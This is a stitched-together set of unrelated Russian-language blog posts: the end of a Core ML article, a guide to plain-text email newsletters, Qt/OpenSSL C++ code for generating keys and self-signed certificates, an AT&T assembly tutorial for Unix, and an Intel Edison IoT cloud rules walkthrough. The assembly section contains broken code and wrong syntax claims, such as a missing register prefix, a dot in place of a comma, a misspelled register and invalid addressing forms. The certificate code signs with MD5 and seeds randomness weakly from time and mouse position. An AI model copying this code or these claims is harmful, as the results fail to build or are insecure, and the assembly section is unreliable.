Несмотря на особенности, Core ML найдет свою аудиторию. Если вы не готовы мириться с ограничениями и небольшими возможностями, существуют много сторонних фреймворков. Например, [YOLO](https://pjreddie.com/darknet/yolo/) или [Swift-AI](https://github.com/Swift-AI/Swift-AI). | https://habr.com/ru/post/332500/ | null | ru | null |
# Email маркетинг: plain/text
Доброго времени суток,
[В продолжение темы](http://habrahabr.ru/blogs/ui/120703/) хотелось бы заострить внимание на такой части email рассылок, как plain/text версия.
Прежде всего, что же такое plain/text? Википедия гласит:
> *Те́кстовые данные (также текстовый формат) — это последовательность символов в компьютере, в строгом смысле этого термина соответствующая MIME-типу «text/plain».*
Под катом речь пойдет о том, как эффективно и грамотно вести рассылку для получателей писем в данном формате.
### Кстати
Досадным является то, что далеко не все сервисы рассылок позволяют создавать комбинированные рассылки. В большинстве случаев вам дается лишь единственный HTML редактор или поле для исходного кода, в котором вы можете создать ваш шаблон. Но тот же [mailchimp](http://mailchimp.com) и [pardot](http://pardot.com) имеют необходимый функционал для распределения предпочтений пользователей и рассылок им в необходимом формате.
### Ссылка на просмотр в браузере
В одном из своих [топиков](http://habrahabr.ru/blogs/ui/117613/) товарищ [dudeonthehorse](https://habrahabr.ru/users/dudeonthehorse/) писал о том, что ссылка на просмотр письма в браузере — это ненужная вещь, которая выказывает лишь непрофессионализм верстальщика рассылки. Это, в принципе так, но относится лишь к HTML версии рассылки. В случае plain/text все иначе. Ведь крайне логично показать пользователю в самом начале письма строчку такого вида:
> `Вы можете ознакомиться с HTML версией письма пройдя по ссылке %url%`
Или же в случае, если ваша аудитория несколько отстала от данной формулировки, можно перефразировать это так:
> `Вы получили данное письмо в текстовом формате, что соответствует вашему предпочтению. Если вы желаете ознакомиться с полной версией рассылки с графическим оформлением, перейдите по этой ---> (%url%) ссылке`
### Контент
Тут обстоит иначе, нежели с HTML версией, ведь в ней вы можете оперировать изображениями, заголовками, ссылками и текстовыми выделениями для привлечения пользователя к отдельным элементам письма. В случае же текстовой версии этих вкусностей нам не видать, что однозначно приводит к дефициту внимания адресата. Единственным решением будет жесткое сокращение текста и количества абзацев без потери основного смысла для более быстрого восприятия информации.
Но даже тут у нас есть несколько приемов для выделения участков:
> `Вы получили данное письмо в текстовом формате, что соответствует вашему предпочтению. Если вы желаете ознакомиться с полной версией рассылки с графическим оформлением, перейдите по этой ---> (%url%) ссылке
>
>
>
> ---------------------------------------------------------------------------------------------
>
> Вот так мы показываем пользователю первый заголовок
>
> ---------------------------------------------------------------------------------------------
>
> А тут мы пишем первый абзац. Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries.
>
>
>
> ---------------------------------------------------------------------------------------------
>
> Второй заголовок отделяется от предыдущего абзаца переносом одной строки
>
> ---------------------------------------------------------------------------------------------
>
> Начинаем новый абзац текста, в середине которого вставляется ссылка на какую либо страницу. Переход на новую страницу будет осуществлен по этой --->(http://somedomain.com) ссылке. Хотя если ссылка достаточно длинная, как, например, эта ---> (http://somedomain.com/user.php?lang=ru&action=showuser&blablabla=trollolo&backurl=http://habrahabr.ru)
>
> , то текст(и даже запятая!), идущий после этой ссылки пишется на новой строке и после одного пробела, который дает понять, что это продолжение текста, а не новый абзац/строка.
>
>
>
> =====================================================================
>
> Реквизиты и контактную информацию отделяем таким образом для четкого ее отделения в своеобразный футер.
>
> С уважением, %name%, %company%
>
> %website%, %phone_number%
>
>
>
> Вы можете отписать от последующих рассылок по ссылке --->(%unsubscribe_link%)
>
> Для смены формата будущих рассылок пройдите по этой ссылке --->(%change_format_link%)`
### Эпилог
Не спорю, многое очевидно, но будет крайне полезно многим сайтам, т.к. их рассылки приходят зачастую скопом в одном абзаце, а читать подобные письма практически невозможно — хочется просто удалить и забыть. | https://habr.com/ru/post/120947/ | null | ru | null |
# Восполняя пробелы Qt — Генерация ключа SSL
К сожалению библиотека Qt, имея все необходимые компоненты для работы с openSSL не включает в себя кода для генерации ключей. Посему попытаемся исправить ситуацию.
Для начала рассмотрим заголовочный файл:
```
#ifndef SSLKEYGEN_H
#define SSLKEYGEN_H
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
bool isPrivateKeyCorrespondsToCertificate(QSslCertificate cert, QSslKey key);
class CertificateGeneratorWizard : public QWizard
{
Q\_OBJECT
public:
CertificateGeneratorWizard(QWidget \* parent=0);
QSslKey getPrivateKey(){return pkey;}
QSslCertificate getCertificate(){return cert;}
void accept();
private:
QSslKey pkey;
QSslCertificate cert;
};
class RandSeeder : public QObject
{
Q\_OBJECT
public:
void startSeeding(QList w, int lim);
void stop();
bool isCompleted() const{return (counter>=maximum);}
protected:
QMap wdgs;
int counter;
int maximum;
bool eventFilter(QObject \*obj, QEvent \*event);
signals:
void step();
void stopped();
};
class getCertDataPage : public QWizardPage
{
Q\_OBJECT
public:
getCertDataPage(QWidget \*parent=0);
};
class randomizePage : public QWizardPage
{
Q\_OBJECT
public:
randomizePage(QWidget \*parent=0);
virtual void cleanupPage();
virtual void initializePage();
virtual bool isComplete() const;
private:
QProgressBar \* progressBar;
QLabel \* label;
RandSeeder seeder;
private slots:
void seedStep();
void seedStopped();
};
#endif // SSLKEYGEN\_H
```
Первая объявленная функцииis PrivateKeyCorrespondsToCertificate предназначена, как вы понимаете, для проверки соответствия сертификата ключу — тоже явное упущение библиотеки Qt. Вот ее код из файла sslkeygen.cpp:
```
bool isPrivateKeyCorrespondsToCertificate( QSslCertificate cert, QSslKey key )
{
X509 *x;
EVP_PKEY *k;
x=(X509 *)cert.handle();
k=EVP_PKEY_new();
if(key.algorithm() == QSsl::Rsa)
EVP_PKEY_assign_RSA(k, (RSA *)key.handle());
else
EVP_PKEY_assign_DSA(k, (DSA *)key.handle());
if(X509_check_private_key(x,k)==1)
return true;
return false;
}
```
Все достаточно просто, если вы знаете библиотеку OpenSSL (документирована она, прямо скажем, неважно — вроде все функции описаны, но как-то скупо и без пояснений)
Следующие объявления определяют визард генерации ключа и его страницы. Несколько особняком стоит класс RandSeeder, но о немпозже.
Чтобы не загромождать статью лишними знаками, сразу переходим к коду. Ниже приведена вспомогательная функция, которую, признаюсь честно, я стырил прямо из исходников Qt (да простит меня Trolltech-Nokia):
```
QByteArray QByteArray_from_X509(X509 *x509)
{
if (!x509)
return QByteArray();
// Use i2d_X509 to convert the X509 to an array.
int length = i2d_X509(x509, 0);
QByteArray array;
array.resize(length);
char *data = array.data();
char **dataP = &data
unsigned char **dataPu = (unsigned char **)dataP;
if (i2d_X509(x509, dataPu) < 0)
return QByteArray();
// Convert to Base64 - wrap at 64 characters.
array = array.toBase64();
QByteArray tmp;
for (int i = 0; i < array.size() - 64; i += 64) {
tmp += QByteArray::fromRawData(array.data() + i, 64);
tmp += "\n";
}
if (int remainder = array.size() % 64) {
tmp += QByteArray::fromRawData(array.data() + array.size() - remainder, remainder);
tmp += "\n";
}
return "-----BEGIN CERTIFICATE-----\n" + tmp + "-----END CERTIFICATE-----\n";
}
```
Функция конвертирует хранилище сертификата X509 из внутреннего представления OpenSSLв QByteArray, откуда мы уже легко можем получить QSslCertificate.
Теперь, собственно, то, что касается визарда генерации ключа. Первой у нас будет отображаться страница запрашивающая данные для заполнения сертификата. Весь код класса этой страницы состоит только из конструктора:
```
getCertDataPage::getCertDataPage( QWidget *parent )
: QWizardPage(parent)
{
setTitle("Данные сертификата");
QVBoxLayout * verticalLayout = new QVBoxLayout();
QLabel * label = new QLabel(tr("Заполните необходимые данные сертификата. Все поля обязательны."));
label->setWordWrap(true);
verticalLayout->addWidget(label);
QHBoxLayout * horizontalLayout = new QHBoxLayout();
label = new QLabel(tr("&Пользователь:"));
label->setMinimumSize(QSize(80, 0));
horizontalLayout->addWidget(label);
QLineEdit * lineEdit = new QLineEdit();
horizontalLayout->addWidget(lineEdit);
label->setBuddy(lineEdit);
verticalLayout->addLayout(horizontalLayout);
registerField("certSubject*",lineEdit);
horizontalLayout = new QHBoxLayout();
label = new QLabel(tr("&Организация:"));
label->setMinimumSize(QSize(80, 0));
horizontalLayout->addWidget(label);
lineEdit = new QLineEdit();
horizontalLayout->addWidget(lineEdit);
label->setBuddy(lineEdit);
verticalLayout->addLayout(horizontalLayout);
registerField("certOrganization*",lineEdit);
horizontalLayout = new QHBoxLayout();
label = new QLabel(tr("&E-Mail:"));
label->setMinimumSize(QSize(80, 0));
horizontalLayout->addWidget(label);
lineEdit = new QLineEdit();
horizontalLayout->addWidget(lineEdit);
label->setBuddy(lineEdit);
verticalLayout->addLayout(horizontalLayout);
registerField("certEMail*",lineEdit);
setLayout(verticalLayout);
}
```
Это простой конструктор страницы, создающий три поля для ввода данных сертификата. Мы используем только три, но в вашей реализации могут быть и другие поля
Далее наш визард должен каким-то образом сгенерировать хорошую энтропию. Не буду объяснять что это значит здесь, но от того насколько она случайна (насколько хороши статистические показатели случайности) зависит надежность ключа. Мы используем для этого перемещения мыши, попросив пользователя поводить мышью из стороны в сторону. Вот здесь мы и будем использовать класс RandSeeder. Вот его реализация:
```
bool RandSeeder::eventFilter( QObject *obj, QEvent *event )
{
if(event->type() == QEvent::MouseMove)
{
uint addition=QDateTime::currentDateTime().toTime_t();
QMouseEvent *mEvent = static_cast(event);
addition\*=mEvent->globalX();
addition\*=mEvent->globalY();
RAND\_seed(&addition,sizeof(uint));
counter++;
emit step();
if(counter>maximum)
stop();
return true;
}
else
return QObject::eventFilter(obj, event);
}
void RandSeeder::startSeeding( QList w, int lim )
{
counter=0;
if(lim<512)
lim=512;
maximum=lim;
int i;
for(i=0;ihasMouseTracking());
w.at(i)->installEventFilter(this);
w.at(i)->setMouseTracking(true);
}
}
void RandSeeder::stop()
{
QList w=wdgs.keys();
int i;
bool mt;
for(i=0;isetMouseTracking(mt);
w.at(i)->removeEventFilter(this);
}
emit stopped();
}
```
Теперь посмотрим как используется класс RandSeeder на второй странице нашего визарда:
```
randomizePage::randomizePage( QWidget *parent )
: QWizardPage(parent)
{
setTitle("Генерация энтропии");
setFinalPage(true);
QVBoxLayout * verticalLayout = new QVBoxLayout();
label = new QLabel(tr("Подвигайте мышью в разных случайных направлениях для генерации энтропии."));
label->setWordWrap(true);
verticalLayout->addWidget(label);
progressBar = new QProgressBar();
progressBar->setMaximum(1024);
progressBar->setValue(0);
verticalLayout->addWidget(progressBar);
setLayout(verticalLayout);
connect(&seeder, SIGNAL(step()), this, SLOT(seedStep()));
connect(&seeder, SIGNAL(stopped()), this, SLOT(seedStopped()));
}
void randomizePage::seedStep()
{
progressBar->setValue(progressBar->value()+1);
}
void randomizePage::cleanupPage()
{
seeder.stop();
progressBar->setValue(0);
}
void randomizePage::initializePage()
{
progressBar->setValue(0);
progressBar->setMaximum(1024);
QList wlst, chwdg;
wlst << this << wizard() << progressBar << label;
int i;
chwdg=wizard()->findChildren();
for(i=0;i
```
Наш класс RandSeeder генерирует события на начало, конец и каждый шаг подстройки энтропии. Эти события мы отлавливаем на странице визарда и показываем пользователю прогресс. Кнопка перехода к следующей странице становится доступной только по окончании подстройки, а запуск подстройки выполняется в функции initializePage.
И вот, собственно, мы готовы выполнить генерацию ключа и сертификата. Генерация ключа выполняется в функции accept визарда. Но прежде чем мы посмотрим ее, взглянем на конструктор визарда:
```
CertificateGeneratorWizard::CertificateGeneratorWizard(QWidget * parent)
: QWizard(parent)
{
setOption(QWizard::NoCancelButton, false);
setOption(QWizard::NoDefaultButton, false);
setOption(QWizard::CancelButtonOnLeft, true);
addPage(new getCertDataPage);
addPage(new randomizePage);
setWindowTitle(tr("Генератор сертификата и ключа"));
}
```
Он предельно прост — устанавливаем некоторые опции (по вкусу, который может быть другим у вас), добавляем наши страницы и устанавливаем заголовок.
И, наконец, наш долгожданный генератор:
```
void CertificateGeneratorWizard::accept()
{
EVP_PKEY *pk;
RSA *rsa;
X509 *x;
X509_NAME *name=NULL;
bool ok;
//parameters
int bits=4096;
long serial=57;
long days=1895;
setCursor(Qt::WaitCursor);
//create private key
pk=EVP_PKEY_new();
rsa=RSA_generate_key(bits,RSA_F4,NULL,NULL);
EVP_PKEY_assign_RSA(pk,rsa);
{
//save it to QSslKey
BIO *bio = BIO_new(BIO_s_mem());
PEM_write_bio_RSAPrivateKey(bio, rsa, (const EVP_CIPHER *)0, NULL, 0, 0, 0);
QByteArray pem;
char *data;
long size = BIO_get_mem_data(bio, &data);
pem = QByteArray(data, size);
BIO_free(bio);
pkey=QSslKey(pem,QSsl::Rsa);
ok=!pkey.isNull();
}
x=X509_new();
X509_set_version(x,2);
ASN1_INTEGER_set(X509_get_serialNumber(x),serial);
X509_gmtime_adj(X509_get_notBefore(x),(long)60*60*24*(-2));
X509_gmtime_adj(X509_get_notAfter(x),(long)60*60*24*days);
X509_set_pubkey(x,pk);
name=X509_get_subject_name(x);
QVariant fldVal=field("certSubject");
X509_NAME_add_entry_by_txt(name,"CN", MBSTRING_ASC,
fldVal.toString().toLatin1().constData(), -1, -1, 0);
fldVal=field("certOrganization");
if(!fldVal.isNull())
X509_NAME_add_entry_by_txt(name,"O", MBSTRING_ASC,
fldVal.toString().toLatin1().constData(), -1, -1, 0);
fldVal=field("certEMail");
if(!fldVal.isNull())
{
X509_NAME_add_entry_by_txt(name,"emailAddress", MBSTRING_ASC,
fldVal.toString().toLatin1().constData(), -1, -1, 0);
}
X509_set_issuer_name(x,name);
X509_sign(x,pk,EVP_md5());
{
QByteArray crt=QByteArray_from_X509(x);
cert=QSslCertificate(crt);
ok=cert.isValid();
}
ok=isPrivateKeyCorrespondsToCertificate(cert,pkey);
QWizard::accept();
}
```
Сначала мы генерируем приватный ключ, а затем сертификат. Обратите внимание на имена полей сертификата. Если вы захотите генерировать сертификаты с большим количеством полей, то здесь вам нужно будет их заполнять. Смотрите документацию OpenSSL, там где-то есть список возможных полей.
Ну вот и всё. | https://habr.com/ru/post/104036/ | null | ru | null |
# ASM в Unix
Конечно же ассемблер под юникс отличается от ассемблера под доc или виндоуз. В то время как в асме под эти операциоyные системы использовался синтаксис навязанный интеллом, изобилующий разными неопределенностями (неоднозначностями, если хотите), решающимися за счет приведения типа (byte ptr, word ptr, dword ptr), в асме под никс использовался сиснтексис AT&T и SysV/386, который разрабатывался специально для устранения неоднозначности толкования команд. Конечно же существуют ассемблеры, под юникс с интелловским синтаксисом, такие как NASM, но в данной статье будет рассмотрен синтаксис ассемблеров стандартных для данной платформы.
Вообще, конечно же стоило бы начать с правил. Мы так и поступим. В ассемблере, использующем AT&T синтаксы, для работы используются все латинские буквы, цифры, а также дополнительные символы, такие как процент, запятая, точка, подчеркивание, звездочка, значек доллара. Команды процессора: любая последовательность разрешенных символов, начинающаяся не со спец.знака либо цифры и не заканчивающаяся двоеточием, считается ассемблером командой процессора:
```
//останов процессора
hlt
```
если же такая последовательность начинается со знака процента, то это регистр процессора:
```
pushl %eax
// помещает содержимое регистра %eax в стэка если начинается с доллара ($), то это непосредственный операнд. Нижеприведенный код помещает в стэк число 0, 10h, и адрес переменной qwerty:
pushl $0
pushl $0x10
pushl $qwerty
```
если последовательность начинается с точки, то это считается дерриктивой ассемблера:
```
.aling 2
```
ну а если последовательность заканчивается двоеточием, то это метка (используется точно также как и в ассемблере под доc и виндоуз). Стоит отметить специальную метку точка — эта метка, как и в асме под доc характеризует текущий адрес.
Команды преобразованя типов в синтексисе AT&T имеют названия из четырех букв: С, размер источника, Т, размер приемника:
```
//cbw
cbtw
//cwde
cwtl
//cwd
cwtl
//cdq
cltd
```
где:
b- байт
w- слово
l- двойное слово
q- учетверенное слово
s- 32битное число с плавающей запятой
l-64битное число с плавайющей запятой
t- 80битное число с плавайщей запятой
Одно из важнейших отличий в ассемблерах это запись премника и источника, а отличае от дос-асма, в юниксе операнд-источник записывается всегда на первой позиции
```
//mov ax,bx
movw %bx,%ax
//imul eax,ecx,16
imull $16,%ecx,%eax
```
Виды адресаций: как уже говорилось ранее, регистровый операнд и непосредственный различаются прейиксами % и $:
```
//xor ebx,ebx
xorl %ebx,%ebx
//mov edx,offset qwerty
movl $qwerty,%edx
```
При косвенной адресации используется немодифицированное имя переменной, как это было в интелловском варианте:
`//push dword ptr qwerty
pushl $qwerty`
Более сложные способы адресации лучше рассматривать на базе операций со сдвигом, по базе и индексированием:
```
//mov eax,base_addr[ebx+edi*4]
movl base_addr(%ebx+%edi*4),%eax
//lea eax,[eax,eax*4]
leal (%eax,%eax*4),%eax
//mov ax,word ptr [bp-2]
movw -2(%ebp),%ax
//mov edx,dword ptr [edi*2]
movl (%edi*2),%edx
```
Непосредственно сам процесс программирования разделяется на программирование с использованием библиотеки libc и на программирование без ее использования. Так как сама система написанна на С и многие функции обращаются к этой библиотеке, то и программы написанные на ассемблере имеют возможность обращаться к ней. Вызов библиотечной функции осуществляется при помощи команды call. Но есть одна проблема: так как не все юникс системы схожи, то в некоторых системах перед библиотечной функцией нужно ставить знак подчеркивания. Рассмотрим следующую программу, выводящую знаменитую фразу:
```
.text
.globl main
main:
pushl $message
call puts
popl %ebx
ret
.data
message:
.string "Hello world!\0"
```
Без использования glibc программа будет выглядить слудующим образом:
```
.text
.globl _start
_start:
movl $4,eax
xorl %ebx.%ebx
incl %ebc
movl $message,%ecx
movl $mesg_len,%edx
int $0x80
xorl %eax,%eax
incl %eax
xorl %ebx,%ebx
int $0x80
hlt
.data
message:
.string "Hello World!\012"
mesg_len= .-message
```
В данном примере мы ипользовали для вывода на экран два системных вызова: write и exit. Вызову write соответсвует помещение в регистр %eax значения 4-значения под которым данная функция записанна в таблице системных вызовов.
Вызывается данная функция путем вызова прерывания $0x80 Выходу из программы, т.е. ее завершению соответсвует системный вызов $1. | https://habr.com/ru/post/146080/ | null | ru | null |
# Intel Edison. Работа с облаком Intel IoT Analytics: создание правил и отправка уведомлений
Облако [Intel IoT Analytics](https://dashboard.us.enableiot.com) позволяет закладывать простую логику на выполнения определенного действия. Создание правил разделяется на два этапа. На первом этапе требуется указать **выполняемые действия**. На втором этапе указать **набор условий**, которые должны выполняться для выполнения действия. Например, значение температуры выше 28 C.
Действиями могут быть:
* отправка уведомления на email;
* отправка сформированной команды элементу Actuation. Управляющий элемент на конечном устройстве, например включение-выключение реле;
* выполнение запроса GET HTTP с определенным набором параметрам. Отправка сообщения внешним системам;
**Рассмотрим следующий сценарий:** при достижение температуры 28 С, требуется:
* отправить уведомление на email [email protected]
* включить вентилятор для снижения температуры, путем включения реле. Необходимо учесть, что достижение температуры в 28 С может быть кратковременным колебанием. Поэтому, для избегания частого включения вентилятора, требуется установить интервал времени в 10 секунд на протяжение которого температура будет выше 28 С. Только в этом случае, вентилятор должен быть включен.
* при опускания температуры ниже 28 С, вентилятор требуется выключить.
Правила создаются в разделе [Rules](https://dashboard.us.enableiot.com/ui/dashboard#/rules). Каждое выполнение правило сопровождается формированием оповещения в системе, раздел [Alerts](https://dashboard.us.enableiot.com/ui/dashboard#/alerts).
Возьмем стенд из [Intel Edison. Работа с облаком Intel IoT Analytics: регистрация и отправка данных](http://geektimes.ru/post/263084/).
Решение состоит из следующих пунктов:
1. Формирование команд для отправки Actuation — реле
2. Создание правил отправки уведомлений и включения/выключения реле
3. Изменение Arduino-кода
**1. Формирование команд для отправки Actuation — реле**
Требуется создать команды **Complex command**, для этого перейдем в раздел [Control](https://dashboard.us.enableiot.com/ui/dashboard#/control).
Создадим команду на включение реле.
Выберем устройство **edison habr**, компонент **relay1**, действие значение **1**, транспорт **websocket**, добавим команду **Add action**. Нажмем на кнопку **Save as complex command** и сохраним команду с именем **relay1\_ON**

Так же создадим команду на выключения, только выберем, действие значение **0**, имя **relay1\_OFF**
В разделе **Complex commands** отобразятся созданные команды

**2. Создание правил отправки уведомлений и включения/выключения реле**
Перейдем в раздел [Rules](https://dashboard.us.enableiot.com/ui/dashboard#/rules), добавим правило **Add a rule**
**Заполним поля:**
**Name:** Higth\_temp\_PowerOnRelay\_and\_send\_to\[email protected]
**Description:** при достижение температуры 28 С, отправить уведомление на email [email protected] и включить реле
**Priority:** Medium — влияет только на очередность обработки, правило с значением Higth выполнится первым
**Notifications type.** Далее укажем тип уведомления.
Доступно:
* отправка email
* выполнение команды для Actuation
* выполнение запроса GET HTTP
Для правила можно создавать несколько различных уведомлений/действий.
Выберем **Email**. В разделе **Email notifications** выберем из списка [email protected].
Добавим второе действие **Actuation.** Из списка **Actuation notifications** выберем **relay1\_ON.**

Перейдем на следующую страницу, копка **Next**
На шаге выбора устройства выберем — **edison habr**
Следующий шаг — **создание условий.**
Условий может быть несколько. Для нескольких условий задается логическое правило:
**Add Conditions**
* At least one condition is satisfield — должно быть выполнено(значение true) хотя бы бы одно условие
* All condition are satisfield — все условия должны быть выполнены(значение true)
Параметр **Enable Automatic Reset** — влияет на многократное выполнение условия. Если его не отметить, то плавило один раз выполниться, и перейдет в статус **Archive** и в дальнейшем будет не активно. Поэтому в нашем случае требуется отметить этот пункт как **true.**
Требуется добавить два условия. Первое условие, сопоставление значения температуры, выражение: **">=28"**.
Поле **Monitored Measure: temperature1 (Number)** — из списка выберем нужный сенсор
Поле **Trigger When** содержит пункты:
* Base Condition — базовое сравнение
* Timenased Condition — сравнение должно выполнять в течение определенного времени (секунды, минусы, часы, недели, месяцы)
* Statistics Based Condition -на основание статистического среднеквадратического отклонение всех значений в указанном выражении.
Выберем — **Timenased Condition**
Выражение: **">=28"** за последние 10 секунд
Второе, состояние реле должно быть **false** т.е. выключено. Иначе, постоянно будут отправлять ся команды на включение реле, после каждого измерения температуры выше 28 C.
Поле **Monitored Measure: relay1 (Boolean)**
Поле **Trigger When: Base Condition** — базовое сравнение
Условие **Eqal «0» — равно 0**

Сохраним, кнопка **Done.**
Создадим второе правило
**Name: Low\_temp\_PowerOffRelay\_and\_send\_to\[email protected]**
**Actuation notifications: relay1\_OFF**

В результате будет создано два правила

**3. Изменение Arduino-кода**
В [предыдущем примере](http://geektimes.ru/post/263084/) была допущена ошибка в отправки состояния реле. Вне зависимости от отправки команды, состояние реле всегда принимало значение false, оператор:
```
iotkit.send("relay1", 0);
```
**Ниже исправленный вариант кода:**
```
if ((component != NULL)) {
if (strcmp(component->valuestring, "relay1") == 0) {
if ((command != NULL)) {
if (strcmp(command->valuestring, "RELAY.v1.0") == 0 && strcmp(value->valuestring, "0") == 0) {
Serial.println("Relay Off!");
digitalWrite(9, false);
//Send state Actiator
iotkit.send("relay1", 0);
}
if (strcmp(command->valuestring, "RELAY.v1.0") == 0 && strcmp(value->valuestring, "1") == 0) {
Serial.println("Relay on!");
digitalWrite(9, true);
//Send state Actiator
iotkit.send("relay1", 1);
}
}
}
}
```
**Теперь проведем тест, повысим температуру**
**График температуры**

**Оповещение**

**Письмо на email**
